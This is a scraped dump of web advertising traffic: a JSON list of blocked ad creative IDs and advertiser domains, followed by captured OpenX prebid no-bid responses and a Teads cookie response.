{"om":["00xbjwwl","012nnesp","04lkvrhz","06htwlxm","0av741zl","0b0m8l4f","0fs6e2ri","0hly8ynw","0l51bbpm","0pycs8g7","0r6m6t7w","0sm4lr19","0vzb260h","0wcqomxw","1","1011_302_56233478","1011_302_56233481","1011_302_56233486","1011_302_56233491","1011_302_56233497","1011_302_56273321","1011_302_56273331","1011_302_56273333","1011_302_56273337","1011_302_56862044","1011_302_56862051","1011_302_56862330","1011_302_56862481","1011_302_56982226","1011_302_56982266","1011_302_56982296","1011_302_56982421","1011_302_57035135","1028_8728253","10310289136970_462615155","10310289136970_462615644","10310289136970_462615833","10310289136970_462792978","10310289136970_491345701","10310289136970_559920770","10310289136970_559920874","10310289136970_593674671","10310289136970_686690145","10339421-5836009-0","10339426-5836008-0","1043_409_216596","10ua7afe","110_576857699833602496","11142692","11509227","11560071","11633433","1185:1610326728","11896988","11999803","12010080","12010084","12010088","12123650","12142259","12151247","124682_609","124684_152","124843_8","124848_7","124853_7","12850756","13mvd7kb","1453468","14xoyqyz","1606221","1610326728","1611092","17_23391194","17_24766959","17_24767229","17_24767534","17k5v2f6","1891/84813","1891/84814","19298r1igh7","19r1igh7","1blhmack","1bmp02l7","1kpjxj5u","1ktgrre1","1m7ow47i","1zp8pjcw","1zuc5d3f","1zx7wzcw","201500252","201500253","201500255","201500257","201839500","202430_200_EAAYACog7t9UKc5iyzOXBU.xMcbVRrAuHeIU5IyS9qdlP9IeJGUyBMfW1N0_","202430_200_EAAYACogIm3jX30jHExW.LZiMVanc.j-uV7dHZ7rh4K3PRdSnOAyBBuRK60_","202d4qe7","205mlbis","206_549410","2132:45291933","2132:45327626","2132:45999652","2132:46038648","2179:588837179414603875","2179:594033992319641821","2249:553781220","2249:553781913","2249:567996566","2249:581439030","2249:647637518","2249:650628025","2249:650650503","2249:655776682","2249:657213025","2249:677340715","2249:679898610","2249:686849949","2249:691925891","2249:694710256","2249:703330140","226226131","226226132","2307:0av741zl","2307:0b0m8l4f","2307:0fs6e2ri","2307:0hly8ynw","2307:0is68vil","2307:19r1igh7","2307:31yw6nyu","2307:3o9hdib5","2307:43igrvcm","2307:53eajszx","2307:64x7dtvi","2307:74scwdnj","2307:85x2bab9","2307:8fdfc014","2307:8orkh93v","2307:9g0s2gns","2307:9jse9oga","2307:9nex8xyd","2307:9r15vock","2307:a2uqytjp","2307:a566o9hb","2307:ai51bqq6","2307:bj4kmsd6","2307:cbg18jr6","2307:cv2huqwc","2307:dif1fgsg","2307:ekv63n6v","2307:enjhwz1z","2307:g749lgab","2307:ge4000vb","2307:hf9ak5dg","2307:ikl4zu8e","2307:kx5rgl0a","2307:lp37a2wq","2307:mfsmf6ch","2307:mh2a3cu2","2307:o4v8lu9d","2307:ppn03peq","2307:qd3irxde","2307:rifj41it","2307:rnvjtx7r","2307:t4zab46q","2307:t7jqyl3m","2307:tty470r7","2307:u7p1kjgp","2307:urut9okb","2307:v2iumrdh","2307:v8cahio3","2307:w15c67ad","2307:wt0wmo2s","2307:z58lye3x","2307:zw6jpag6","2319_66419_12500354","2409_15064_70_85445175","2409_15064_70_85445179","2409_15064_70_85445183","2409_15064_70_85445193","2409_15064_70_85808977","2409_15064_70_85808987","2409_15064_70_85808988","2409_15064_70_85809016","2409_25495_176_CR52092920","2409_25495_176_CR52092921","2409_25495_176_CR52092954","2409_25495_176_CR52092956","2409_25495_176_CR52092957","2409_25495_176_CR52092958","2409_25495_176_CR52092959","2409_25495_176_CR52150651","2409_25495_176_CR52153849","2409_25495_176_CR52175340","2409_25495_176_CR52178314","2409_25495_176_CR52178315","2409_25495_176_CR52178316","2409_25495_176_CR52186411","2409_25495_176_CR52188001","244435194","245841736","245842006","24598434","24602716","246638579","24694809","24732878","25048615","25048618","25048620","25_13mvd7kb","25_4zai8e8t","25_53v6aquw","25_6bfbb9is","25_6ye5i5mb","25_87z6cimm","25_8b5u826e","25_ctfvpw6w","25_hueqprai","25_m2n177jy","25_op9gtamy","25_oz31jrd0","25_pz8lwofu","25_sgaw7i5o","25_sqmqxvaf","25_ti0s3bz3","25_utberk8n","25_x716iscu","25_yi6qlg3p","25_ztlksnbe","25_zwzjgvpw","262592","2662_199916_T26221583","2662_200562_8166427","2662_200562_8168520","2662_200562_8168539","2662_200562_8172720","2662_200562_8172741","2662_200562_8182931","2662_200562_8182933","2662_200562_T26343991","2676:80072847","2676:84578122","2711_64_11999803","2715_9888_262592","2715_9888_551337","2760:176_CR52092920","2760:176_CR52092921","2760:176_CR52150651","2760:176_CR52153848","2760:176_CR52153849","2760:176_CR52186411","2760:176_CR52188001","2760:176_CR52190519","27s3hbtl","28925636","28933536","28u7c6ez","29414696","29414711","29414845","2974:8168519","2974:8168537","2974:8168581","2974:8172728","2974:8172741","2974:8182933","29_696964702","2jjp1phz","2kbya8ki","2tAlke8JLD8Img5YutVv","2v4qwpp9","2wgqelaj","2y5a5qhb","308_125204_11","31qdo7ks","32735354","32975686","3335_25247_700109379","3335_25247_700109389","3335_25247_700109391","33603859","33604490","33604871","33605403","33627671","3490:CR52092920","3490:CR52092921","3490:CR52092923","3490:CR52092956","3490:CR52178314","3490:CR52178316","3490:CR52212686","34eys5wu","34tgtmqk","3646_185414_8687255","3658_136236_9jse9oga","3658_155735_0pycs8g7","3658_15761_T26365763","3658_15936_43igrvcm","3658_203382_T26226078","3658_211122_rmenh8cz","3658_249690_t7jqyl3m","3658_253373_19r1igh7","3658_253373_sk4ge5lf","3658_608642_0fs6e2ri","3658_89843_9g0s2gns","36_46_11063302","3702_139777_24765466","3702_139777_24765477","3702_139777_24765483","3702_139777_24765527","3702_139777_24765529","3702_139777_24765531","381513943572","3822:23149016","39350186","39364467","3LMBEkP-wis","3a19xks2","3b4h1yyx","3eygb4a4","3g7svtxa","3k7yez81","3mzmxshy","3o6augn1","3o9hdib5","3v2n6fcp","3ws6ppdq","4083IP31KS13kodabuilt_22ab0","409_216322","409_216324","409_216326","409_216362","409_216364","409_216366","409_216384","409_216386","409_216388","409_216396","409_216398","409_216402","409_216406","409_216416","409_216422","409_216482","409_216506","409_220149","409_220333","409_220336","409_220359","409_223589","409_223599","409_225978","409_225982","409_225983","409_225987","409_225988","409_225990","409_225992","409_226312","409_226314","409_226321","409_226322","409_226324","409_226326","409_226327","409_226332","409_226336","409_226337","409_226342","409_226346","409_226351","409_226352","409_226361","409_226364","409_226374","409_227223","409_227224","409_227226","409_227227","409_227235","409_227240","409_228054","409_228055","409_228065","409_228070","409_228084","409_228110","409_228348","409_228351","409_228354","409_228358","409_228362","409_228363","409_228367","409_228373","409_228381","409_228385","409_230721","409_230726","409_230727","409_230728","409_231797","43130058","43163373","43163413","4383dadc-53a8-4c01-b9a4-afee18d782da","43919974","43919984","43919985","43igrvcm","44023623","444361067","44629254","458901553568","462712260","4642109_46_12142259","47700648","47745534","47839462","481703827","485027845327","48739102","48739106","48877306","49039749","49064328","49065887","49176617","49190409","4941614","4aqwokyz","4f298k9nxse","4fk9nxse","4qxmmgd2","4tgls8cg","4yevyu88","4zai8e8t","501_76_54849761-3e17-44c3-b668-808315323fd3","50479792","507312421","51372397","514819301","516_70_86861995","521_425_203499","521_425_203500","521_425_203501","521_425_203504","521_425_203505","521_425_203508","521_425_203509","521_425_203515","521_425_203518","521_425_203529","521_425_203535","521_425_203536","521_425_203542","521_425_203632","521_425_203633","521_425_203635","521_425_203662","521_425_203671","521_425_203675","521_425_203692","521_425_203693","521_425_203695","521_425_203698","521_425_203700","521_425_203702","521_425_203706","521_425_203714","521_425_203728","521_425_203729","521_425_203730","521_425_203731","521_425_203732","521_425_203733","521_425_203742","521_425_203863","521_425_203864","521_425_203870","521_425_203871","521_425_203874","521_425_203877","521_425_203880","521_425_203885","521_425_203890","521_425_203892","521_425_203893","521_425_203897","521_425_203908","521_425_203909","521_425_203918","521_425_203921","521_425_203928","521_425_203929","521_425_203932","521_425_203934","521_425_203939","521_425_203940","521_425_203943","521_425_203945","521_425_203946","521_425_203950","521_425_203952","521_425_203956","521_425_203957","521_425_203959","521_425_203967","521_425_203969","521_425_203970","521_425_203976","521_425_203981","521_425_203982","52321815","5316_139700_0156cb47-e633-4761-a0c6-0a21f4e0cf6d","5316_139700_09c5e2a6-47a5-417d-bb3b-2b2fb7fccd1e","5316_139700_1675b5c3-9cf4-4e21-bb81-41e0f19608c2","5316_139700_16d52f38-95b7-429d-a887-fab1209423bb","5316_139700_21be1e8e-afd9-448a-b27e-bafba92b49b3","5316_139700_24bb9d5d-487a-4688-874e-6e8caa5997a5","5316_139700_25804250-d0ee-4994-aba5-12c4113cd644","5316_139700_4589264e-39c7-4b8f-ba35-5bd3dd2b4e3a","5316_139700_4d1cd346-a76c-4afb-b622-5399a9f93e76","5316_139700_5546ab88-a7c9-405b-87de-64d5abc08339","5316_139700_5be498a5-7cd7-4663-a645-375644e33f4f","5316_139700_63c5fb7e-c3fd-435f-bb64-7deef02c3d50","5316_139700_6aefc6d3-264a-439b-b013-75aa5c48e883","5316_139700_6c959581-703e-4900-a4be-657acf4c3182","5316_139700_709d6e02-fb43-40a3-8dee-a3bf34a71e58","5316_139700_70a96d16-dcff-4424-8552-7b604766cb80","5316_139700_72add4e5-77ac-450e-a737-601ca216e99a","5316_139700_76cc1210-8fb0-4395-b272-aa369e25ed01","5316_139700_7ffcb809-64ae-49c7-8224-e96d7c029938","5316_139700_87802704-bd5f-4076-a40b-71f359b6d7bf","5316_139700_8f247a38-d651-4925-9883-c24f9c9285c0","5316_139700_90aab27a-4370-4a9f-a14a-99d421f43bcf","5316_139700_a9f4da76-1a6b-41a6-af56-a1aff4fa8399","5316_139700_ae41c18c-a00c-4440-80fa-2038ea8b78cb","5316_139700_af6bd248-efcd-483e-b6e6-148c4b7b9c8a","5316_139700_b75721a2-2930-4afc-b672-f685619af91e","5316_139700_b801ca60-9d5a-4262-8563-b7f8aef0484d","5316_139700_bd0b86af-29f5-418b-9bb4-3aa99ec783bd","5316_139700_bfa332f1-8275-48ab-9ef5-92af780be670","5316_139700_cbda64c5-11d0-46f9-8941-2ca24d2911d8","5316_139700_cd438f6c-2c42-400f-9186-9e0019209194","5316_139700_cebab8a3-849f-4c71-9204-2195b7691600","5316_139700_d1a8183a-ff72-4a02-b603-603a608ad8c4","5316_139700_d1c1eb88-602b-4215-8262-8c798c294115","5316_139700_da382d17-5fc6-46d4-ace5-a7f951a06f08","5316_139700_dbe064b4-5704-43ff-a71f-ce501164947a","5316_139700_dcb3e802-4a6b-4f1a-9225-5aaee19caaea","5316_139700_de0a26f2-c9e8-45e5-9ac3-efb5f9064703","5316_139700_e3299175-652d-4539-b65f-7e468b378aea","5316_139700_e3bec6f0-d5db-47c8-9c47-71e32e0abd19","5316_139700_e57da5d6-bc41-40d9-9688-87a11ae6ec85","5316_139700_e819ddf5-bee1-40e6-8ba9-a6bd57650000","5316_139700_ed348a34-02ad-403e-b9e0-10d36c592a09","5316_139700_f25505d6-4485-417c-9d44-52bb05004df5","5316_139700_f3c12291-f8d3-4d25-943d-01e8c782c5d7","5316_139700_f7be6964-9ad4-40ba-a38a-55794e229d11","5316_139700_fd97502e-2b85-4f6c-8c91-717ddf767abc","53v6aquw","542854698","54456582","54539649","549423","54tt2h8n","5510:cymho2zs","5510:ouycdkmq","5510:quk7w53j","5510:wxo15y0k","55110218","55167461","55178669","55221385","553781814","5563_66529_OADD2.1316115555006003_1IJZSHRZK43DPWP","5563_66529_OADD2.1327110671253373_1CW0YAYVGIF381Y","5563_66529_OADD2.8246380819226_1KXCJ3GFKTWMPXG5MN","5563_66529_OAIP.104c050e6928e9b8c130fc4a2b7ed0ac","5563_66529_OAIP.1cd8b15a2f57d0e4cf9d32f27c7b46df","5563_66529_OAIP.4d6d464aff0c47f3610f6841bcebd7f0","5563_66529_OAIP.9fe96f79334fc85c7f4f0d4e3e948900","5563_66529_OAIP.dac0f5601c2f645e695649dab551ee11","55726194","55763524","557_409_216366","557_409_216396","557_409_216486","557_409_216606","557_409_220139","557_409_220149","557_409_220159","557_409_220173","557_409_220332","557_409_220333","557_409_220336","557_409_220338","557_409_220343","557_409_220344","557_409_220353","557_409_220354","557_409_220358","557_409_220364","557_409_223589","557_409_223593","557_409_223599","557_409_225988","557_409_228054","557_409_228055","557_409_228064","557_409_228065","557_409_228077","557_409_228087","557_409_228105","557_409_228348","557_409_228349","557_409_228354","557_409_228363","557_409_228370","557_409_230729","557_409_230731","557_409_235268","557_409_235548","558_93_4fk9nxse","558_93_9g0s2gns","558_93_cv2huqwc","558_93_jr169syq","558_93_wxo15y0k","558_93_x716iscu","558_93_ztlksnbe","55965333","560_74_18236270","560_74_18236330","5626560653","56341213","5648:Banner_cat3__pkg__bat_0_mat_0_20250620_6kJxD","56635908","56635955","56648250","566561477","56824595","593674671","59664236","59751535","59751572","59873208","59873223","59873227","5dd5limo","5eduqghr","5ia3jbdy","5iujftaz","5mh8a4a2","5xj5jpgy","600618969","60618585","60798056","609577512","60f5a06w","61085224","61102880","61210719","61524915","61526215","616794222","61823068","618576351","618653722","618876699","618980679","61900466","619089559","61916211","61916223","61916225","61916229","61932920","61932925","61932933","61932957","62019681","62019933","62187798","6226505231","6226505239","6250_66552_1035080836","6250_66552_943382804","6250_66552_T26310990","6250_66552_T26312015","627227759","627290883","627301267","627309156","627309159","627506494","627506665","628013471","628013474","628015148","628086965","628153053","628153173","628222860","628223277","628360582","628444259","628444349","628444433","628444439","628456310","628456382","628456391","628622163","628622172","628622178","628622241","628622244","628622250","628683371","628687043","628687157","628687460","628687463","628803013","628841673","629007394","629009180","629167998","629168001","629168010","629168565","629171196","629171202","629255550","629350437","62946743","629488423","62978299","62981075","630137823","6365_61796_729220897126","6365_61796_742174851279","6365_61796_785361576712","6365_61796_785452881089","645291104","648104664","648104695","651637446","651637459","651637461","6547_67916_DV0cUKwSyJwK8ATIPTzf","6547_67916_FqIfSfXkaJnWrRBRk7ch","670_9916_462792722","670_9916_462792978","670_9916_491345701","673375558002","679568322","680_99480_464327579","680_99480_685191118","680_99480_700109377","680_99480_700109379","680_99480_700109389","680_99480_700109391","680_99480_700109393","680_99480_700109399","682706254","683692339","683738706","684137347","684493019","688070999","688078501","689225977","694912939","695233031","695879875","696314600","696332890","697525780","697525781","697893112","698637300","699109671","699183155","699812344","699812857","699813340","699824707","6bfbb9is","6lmy2lg0","6p9v1joo","6rbncy53","6yyccobr","700109379","700109383","700109389","700109393","700109399","701275734","701276081","701329615","702397981","702423494","702759138","702759441","702759555","702759712","703930636","704248998","706276991","70_82133858","70_82133859","70_83443027","70_83443036","70_83443038","70_83443042","70_83443045","70_83443056","70_83447236","70_83447254","70_83447631","70_85444701","70_85444747","70_85444959","70_85472786","70_85472806","70_85473592","70_85943183","70_85943187","70_85943197","70_85943199","70_85954259","70_85954280","70_86109605","70_86735969","70_86735971","720334107512","721268822817","730465715401","7414_121891_6205231","74243_74_18268075","74243_74_18298350","74_462792722","74_462792978","74_491345434","74_491345701","781185152811","782689149822","78827816","789557728003","794di3me","7cmeqmw8","7o4w91vc","7xb3th35","80070376","80070391","80070418","80072818","80ec5mhd","81103148","81103153","81103161","81103168","81103184","8152859","8152879","8154360","8154365","8166427","8168539","8172728","8172734","8172741","82133854","82286818","82286845","82286850","82ubdyhk","8341_230731_579199547309811353","8341_230731_587183202622605216","8341_230731_591283456202345442","83443027","83443036","83443045","83447657","84578111","84578122","84578143","84578144","8520092","85444531","85444694","85445183","85445193","85473586","85480685","85480774","85540796","85808977","85809016","85809022","85809046","85943194","85943195","85943196","85943197","85943199","85943319","85954450","85x2bab9","86112923","86470620","86470621","86470635","86470656","86509222","86509226","86509229","86509230","8b5u826e","8fdfc014","8orkh93v","8vv4rx9p","8w4klwi4","9057/0328842c8f1d017570ede5c97267f40d","9057/1ed2e1a3f7522e9d5b4d247b57ab0c7c","9057/211d1f0fa71d1a58cabee51f2180e38f","90_12850756","91950566","91950606","91950609","91950634","9309343","93_daw00eve","97_8152859","9g0s2gns","9j298se9oga","9jse9oga","9l06fx6u","9nex8xyd","9r15vock","9r29815vock","9rqgwgyb","9rvsrrn1","9s4tjemt","a0oxacu8","a129bad7-b8a0-4db3-a24c-b16d26e199af","a1vt6lsg","a2uqytjp","a4nw4c6t","a566o9hb","ah70hdon","ai51bqq6","auyahd87","b3sqze11","b7cfc7ca-2d97-4f25-b614-35c99a570c3e","be4hm1i2","bj2984kmsd6","bj4kmsd6","bmp4lbzm","bn278v80","bq2986a9zvt","bu0fzuks","byle7ryp","c1hsjx06","c25t9p0u","c2d7ypnt","cbg18jr6","cd29840m5wq","cjdrzael","cr-1oplzoysu9vd","cr-1oplzoysuatj","cr-1oplzoysubwe","cr-5ov3ku6tubwe","cr-6ovjht2euatj","cr-6ovjht2eubwe","cr-6ovjht2eubxe","cr-96xuyi0uu8rm","cr-96xuyi3su8rm","cr-97y25lzsubqk","cr-98txxk4yu8rm","cr-98xywk4vu8rm","cr-9hxzbqc08jrgv2","cr-Bitc7n_p9iw__vat__49i_k_6v6_h_jce2vj5h_I4lo9gokm","cr-Bitc7n_p9iw__vat__49i_k_6v6_h_jce2vj5h_ZUFnU4yjl","cr-Bitc7n_p9iw__vat__49i_k_6v6_h_jce2vj5h_zKxG6djrj","cr-aaqt0j8vubwj","cr-aav1zg0qubwj","cr-aav1zg0uubwj","cr-aav1zg1rubwj","cr-aav22g2tubwj","cr-aawz2m3vubwj","cr-aawz2m4wubwj","cr-aawz3f0wubwj","cr-aawz3f1rubwj","cr-aawz3f1yubwj","cr-aawz3f2subwj","cr-aawz3f2tubwj","cr-aawz3f3xubwj","cr-bai9pzp9u9vd","cr-bai9pzp9ubwe","cr-eevz5d0ty7tmu","cr-etupep94u9vd","cr-etupep94ubxe","cr-f6puwm2w27tf1","cr-f6puwm2x27tf1","cr-f6puwm2yu7tf1","cr-g7wv3h0qvft","cr-g7xv5h7qvft","cr-ghun4f53u9vd","cr-ghun4f53uatj","cr-ghun4f53ubwe","cr-ghun4f53ubxe","cr-jyx0gh8iubwe","cr-kz4ol95lu9vd","cr-kz4ol95lubwe","cr-lg354l2uvergv2","cr-sk1vaer4u9vd","cr-sk1vaer4ubwe","cr-tmr0ohinuatj","cr-wvy9pnlnubxe","ctfvpw6w","cv2huqwc","cymho2zs","czt3qxxp","d86ebvqg","d8ijy7f2","daw00eve","dif1fgsg","dmoplxrm","duxvs448","e2c76his","eb9vjo1r","ekv63n6v","emhpbido","extremereach_creative_76559239","f0u03q6w","f85ra698","fcn2zae1","fdjuanhs","fdujxvyb","fgrpby3o","fjp0ceax","fmbxvfw0","fmmrtnw7","g4iapksj","g749lgab","g88ob0qg","gb15fest","ge4000vb","gvs0yrv5","gzkcyuj6","h4x8d2p8","h828fwf4","hf9ak5dg","hf9btnbz","hgrz3ggo","hniwwmo2","hueqprai","hx1ws29n","hzonbdnu","i90isgt0","ic7fhmq6","ikl4zu8e","j5j8jiab","j6rba5gh","jczkyd04","jd035jgw","jf0p7mje","jr169syq","k37d20v0","kbo6pt5l","kc625orn","kecbwzbd","kgfwtasx","kk5768bd","klqiditz","ksrdc5dk","kx5rgl0a","ky0y4b7y","kz8629zd","l1keero7","l4k37g7y","lc1wx7d6","lc408s2k","ldv3iy6n","lp37a2wq","ls74a5wb","lz23iixx","m00a5urx","m2n177jy","mh2a3cu2","min949in","mtsc0nih","mud07se0","mwdyi6u5","mwnvongn","mwwkdj9h","n3egwnq7","nfucnkws","ni42112n85bbg","nrlkfmof","nrs1hc5n","o2s05iig","ofoon6ir","op9gtamy","ot91zbhz","ouycdkmq","oz31jrd0","ozdii3rw","p7176b0m","pefxr7k2","pf6t8s9t","pi2986u4hm4","poc1p809","pvollulp","pz8lwofu","q0eDVM5+m0CR7ZqJ2kxA+A==","q9plh3qd","qhywzxbg","qqvgscdx","qrenqmcq","quk7w53j","r3298co354x","r3co354x","r9y7hwmp","rBRHUYXAz2H6JBkL01x5","ralux098","rh63nttv","ri85joo4","riaslz7g","rmenh8cz","rnvjtx7r","rrlikvt1","runvvh7o","rxj4b6nw","s4s41bit","s5fkxzb8","s5gryn6u","sgaw7i5o","sgd7bqgu","sk4ge5lf","sl8m2i0l","t2dlmwva","t34l2d9w","t7jqyl3m","ti0s3bz3","tsa21krj","tsf8xzNEHyI","u2x4z0j8","u3i8n6ef","u7p1kjgp","uhebin5g","ul298u6uool","urut9okb","utberk8n","v2iumrdh","v55v20rw","v6l7vz2r","v6qt489s","v8cahio3","ven7pu1c","vj7hzkpp","vntg5tj3","vsotnu64","w15c67ad","w1ws81sy","w3ez2pdd","wix9gxm5","wt0wmo2s","wu5qr81l","wxfnrapl","x716iscu","xZC-VZXWCJ0","xdaezn6y","xhcpnehk","xtxa8s2d","xwhet1qh","xzwdm9b7","y141rtv6","y4b6ds79","yi6qlg3p","yq5t5meg","yx5hk0xv","z58lye3x","zaiy3lqy","zfexqyi5","zonj6ubl","zvfjb0vm","zw6jpag6","zwzjgvpw","7979132","7979135"],"pmp":[],"adomains":["1md.org","a4g.com","about.bugmd.com","acelauncher.com","adameve.com","adelion.com","adp3.net","advenuedsp.com","aibidauction.com","aibidsrv.com","akusoli.com","allofmpls.org","arkeero.net","ato.mx","avazutracking.net","avid-ad-server.com","avid-adserver.com","avidadserver.com","aztracking.net","bc-sys.com","bcc-ads.com","bidderrtb.com","bidscube.com","bizzclick.com","bkserving.com","bksn.se","brightmountainads.com","bucksense.io","bugmd.com","ca.iqos.com","capitaloneshopping.com","cdn.dsptr.com","clarifion.com","clean.peebuster.com","cotosen.com","cs.money","cwkuki.com","dallasnews.com","dcntr-ads.com","decenterads.com","derila-ergo.com","dhgate.com","dhs.gov","digitaladsystems.com","displate.com","doyour.bid","dspbox.io","envisionx.co","ezmob.com","fla-keys.com","fmlabsonline.com","g123.jp","g2trk.com","gadgetslaboratory.com","gadmobe.com","getbugmd.com","goodtoknowthis.com","gov.il","grosvenorcasinos.com","guard.io","hero-wars.com","holts.com","howto5.io","http://bookstofilm.com/","http://countingmypennies.com/","http://fabpop.net/","http://folkaly.com/","http://gameswaka.com/","http://gowdr.com/","http://gratefulfinance.com/","http://outliermodel.com/","http://profitor.com/","http://tenfactorialrocks.com/","http://vovviral.com/","https://instantbuzz.net/","https://www.royalcaribbean.com/","ice.gov","imprdom.com","justanswer.com","liverrenew.com","longhornsnuff.com","lovehoney.com","lowerjointpain.com","lymphsystemsupport.com","meccabingo.com","media-servers.net","medimops.de","miniretornaveis.com","mobuppsrtb.com","motionspots.com","mygrizzly.com","myiq.com","myrocky.ca","national-lottery.co.uk","nbliver360.com","ndc.ajillionmax.com","nibblr-ai.com","niutux.com","nordicspirit.co.uk","notify.nuviad.com","notify.oxonux.com","own-imp.vrtzads.com","paperela.com","paradisestays.site","parasiterelief.com","peta.org","pfm.ninja","photoshelter.com","pixel.metanetwork.mobi","pixel.valo.ai","plannedparenthood.org","plf1.net","plt7.com","pltfrm.click","printwithwave.co","privacymodeweb.com","rangeusa.com","readywind.com","reklambids.com","ri.psdwc.com","royalcaribbean.com","royalcaribbean.com.au","rtb-adeclipse.io","rtb-direct.com","rtb.adx1.com","rtb.kds.media","rtb.reklambid.com","rtb.reklamdsp.com","rtb.rklmstr.com","rtbadtrading.com","rtbsbengine.com","rtbtradein.com","saba.com.mx","safevirus.info","securevid.co","seedtag.com","servedby.revive-adserver.net","shift.com","simple.life","smrt-view.com","swissklip.com","taboola.com","tel-aviv.gov.il","temu.com","theoceanac.com","track-bid.com","trackingintegral.com","trading-rtbg.com","trkbid.com","truthfinder.com","unoadsrv.com","usconcealedcarry.com","uuidksinc.net","vabilitytech.com","vashoot.com","vegogarden.com","viewtemplates.com","votervoice.net","vuse.com","waardex.com","wapstart.ru","wayvia.com","wdc.go2trk.com","weareplannedparenthood.org","webtradingspot.com","www.royalcaribbean.com","xapads.com","xiaflex.com","yourchamilia.com"]}

--- FILE ---
content_type: text/plain
request_url: https://rtb.openx.net/openrtbb/prebidjs
body_size: -227
content:
{"id":"6fcf6c3a-70d6-485c-82b8-00f7f7587612","nbr":0}

--- FILE ---
content_type: text/plain
request_url: https://rtb.openx.net/openrtbb/prebidjs
body_size: -227
content:
{"id":"3a51a49a-e39b-4df5-9abd-ae8ee53d5e63","nbr":0}

--- FILE ---
content_type: text/plain
request_url: https://rtb.openx.net/openrtbb/prebidjs
body_size: -227
content:
{"id":"3eef8ab8-8d18-4e6c-93c6-ec038811b77f","nbr":0}

--- FILE ---
content_type: text/plain
request_url: https://rtb.openx.net/openrtbb/prebidjs
body_size: -227
content:
{"id":"f4c5ef9a-95ec-4c83-b1a9-8f9895de328d","nbr":0}

--- FILE ---
content_type: text/plain
request_url: https://rtb.openx.net/openrtbb/prebidjs
body_size: -86
content:
{"id":"929a1edd-e98a-4965-8536-55761364e009","nbr":0}

--- FILE ---
content_type: text/plain
request_url: https://rtb.openx.net/openrtbb/prebidjs
body_size: -227
content:
{"id":"14bd78fa-c397-4ff2-a415-fdb0b98404fd","nbr":0}

--- FILE ---
content_type: text/plain
request_url: https://rtb.openx.net/openrtbb/prebidjs
body_size: -227
content:
{"id":"77e37965-73d4-4ee5-9a02-96eb265afd69","nbr":0}

--- FILE ---
content_type: text/plain
request_url: https://rtb.openx.net/openrtbb/prebidjs
body_size: -227
content:
{"id":"912e0b94-8718-4fb7-8d9e-ba853ed60560","nbr":0}

--- FILE ---
content_type: text/plain
request_url: https://rtb.openx.net/openrtbb/prebidjs
body_size: -227
content:
{"id":"9fad512f-1558-4224-9ad3-ed4bf2845cb0","nbr":0}

--- FILE ---
content_type: text/plain
request_url: https://rtb.openx.net/openrtbb/prebidjs
body_size: -227
content:
{"id":"432c5379-0f88-4685-ba84-dcc8431fa0bc","nbr":0}

--- FILE ---
content_type: text/plain; charset=UTF-8
request_url: https://at.teads.tv/fpc?analytics_tag_id=PUB_17002&tfpvi=&gdpr_consent=&gdpr_status=22&gdpr_reason=220&ccpa_consent=&sv=prebid-v1
body_size: 56
content:
YTcxOWI5YmItZTE2OS00NDE5LWJiMGQtM2NmYWYzNTM3YWU0Iy05MA==

--- FILE ---
content_type: text/plain
request_url: https://rtb.openx.net/openrtbb/prebidjs
body_size: -227
content:
{"id":"241112de-318e-4efe-8756-353b94b6e167","nbr":0}

--- FILE ---
content_type: text/plain
request_url: https://rtb.openx.net/openrtbb/prebidjs
body_size: -227
content:
{"id":"a4582c8b-3fb5-48a1-a335-28d654d75a26","nbr":0}

--- FILE ---
content_type: text/plain
request_url: https://rtb.openx.net/openrtbb/prebidjs
body_size: -227
content:
{"id":"abd0843e-d80f-4c40-9502-527f6ca16a62","nbr":0}